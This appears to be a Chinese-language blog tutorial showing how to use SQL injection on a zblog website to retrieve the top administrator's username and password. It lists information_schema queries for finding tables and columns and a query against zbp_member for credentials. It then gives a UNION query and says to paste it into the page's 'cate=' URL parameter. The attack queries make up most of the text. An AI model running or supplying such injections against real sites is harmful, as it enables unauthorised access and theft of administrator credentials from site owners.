SQL注入漏洞-通过网页查找最高管理员的用户名和密码







打开navicat中information_schema的TABLES表和COLUMNS表



-- 查找zblog数据库中有哪些表

SELECT TABLE_NAME FROM information_schema.`TABLES` WHERE TABLE_SCHEMA='zblog';



-- 查找目标表(zbp_member)中的字段

SELECT COLUMN_NAME FROM information_schema.`COLUMNS` WHERE TABLE_NAME='zbp_member';

-- 查找目标表(zbp_member)中的目标数据(管理员用户名和密码)

SELECT mem_name,mem_password FROM zblog.zbp_member;

进行SQL注入拿到网站用户名密码





这里用到UNION,UNION 操作符用于合并两个或多个 SELECT 语句的结果集。

SELECT log_Title,log_Content FROM zblog.`zbp_post` WHERE log_CateID= 4

UNION

SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.`TABLES` WHERE TABLE_SCHEMA='zblog';







从等号后面复制到网页cate=后面并刷新

